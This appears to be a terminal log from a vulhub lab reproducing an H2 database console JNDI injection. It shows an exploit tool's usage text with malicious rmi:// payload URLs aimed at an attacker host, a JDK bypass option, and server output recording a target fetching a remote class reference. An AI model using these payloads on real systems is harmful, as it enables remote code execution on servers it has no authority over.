 ┌──(root💀kali)-[/home/kali/vulnerability/vulhub/h2database/h2-console-unacc/JNDI]
└─# ./JNDI-1.0-all.jar
_ _  _ ___ ___
_ | | \| |   \_ _|
| || | .` | |) | |
\__/|_|\_|___/___|
1.0 http://su18.org
------------------- 分割线 ---------------------
-工具用法：
[协议]://[IP 地址]:[端口]/[Payload 类型][JDK 版本]
例如：使用 rmi 协议，命令执行，目标 JDK 1.8:
恶意 JNDI 为：rmi://192.168.128.1:23456/Command8
高版本 JDK 需要 trustURLCodebase 为 true
如果 classpath 中存在 Tomcat 8+ 或 SpringBoot 1.2.x+
-可以使用：
rmi://192.168.128.1:23456/BypassByEL
原项目：https://github.com/welk1n/JNDI-Injection-Exploit
-------------------------- 服务端日志 ---------------------------
[2022-02-23 16:07:04] JETTY 服务器启动 >> 监听地址：0.0.0.0:22222
[2022-02-23 16:07:04]  RMI  服务器启动 >> 监听地址：0.0.0.0:23456
[2022-02-23 16:07:04] LDAP  服务器启动 >> 监听地址：0.0.0.0:23457
2022-02-23 16:07:04.966:INFO:oejs.Server:jetty-8.y.z-SNAPSHOT
2022-02-23 16:07:05.017:INFO:oejs.AbstractConnector:Started SelectChannelConnector@0.0.0.0:22222
[2022-02-23 16:07:23]  RMI  服务器  >> 收到来自 /192.168.128.2:40498 的连接请求
[2022-02-23 16:07:23]  RMI  服务器  >> 正在读取信息
[2022-02-23 16:07:24]  RMI  服务器  >> RMI 查询 BypassByEL 2
[2022-02-23 16:07:24]  RMI  服务器  >> 发送本地类加载引用
[2022-02-23 16:07:24]  RMI  服务器  >> 正在关闭连接